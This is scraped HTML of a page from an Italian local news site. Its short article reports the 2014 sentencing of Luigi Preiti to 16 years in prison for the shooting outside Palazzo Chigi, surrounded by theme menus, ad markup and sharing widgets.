data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Rosarno cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Preiti condannato per la sparatoria a Palazzo Chigi</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-840" class="post-840 post type-post status-publish format-standard category-rosarno-cronaca" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Preiti condannato per la sparatoria a Palazzo Chigi</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-21T17:02:40+01:00" >21 Gennaio 2014</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-840">20</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.lecerasare.it/" target="_blank"><img src="https://www.zmedia.it/wp-content/uploads/2021/05/banner-cerasare.jpg"/></a></div></div><p>Il Gup di Roma, <span>Filippo Steidl, dopo due ore di camera di consiglio, </span>ha condannato Luigi Preiti a 16 anni di reclusione per la sparatoria davanti a Palazzo Chigi . Il Pubblico Ministero aveva chiesto la condanna a 18 anni per i reati di tentato omicidio plurimo, porto abusivo di arma clandestina e ricettazione.</p>
<div data-ad-id="52746" style="text-align:center; margin-top:px; margin-bottom:px; margin-left:px; margin-right:px;float:none;" class="afw afw_custom  afw_ad afwadid-52746  ">
                                                        
							<div data-type="_mgwidget" data-widget-id="901281" data-src-id="${PUBLISHER_ID}"></div> 
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script> 
							</div></p>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler 